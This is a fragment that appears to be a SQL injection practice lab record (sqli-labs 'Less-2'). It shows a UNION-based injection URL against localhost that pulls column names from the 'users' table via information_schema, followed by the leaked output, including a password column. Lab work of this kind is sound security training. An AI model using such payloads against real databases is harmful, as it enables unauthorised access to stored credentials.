 Load URL
Split URL
Execute
http://127.0.0.1/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns
where table_name='users'
-
+
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login
name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,
Your Password:3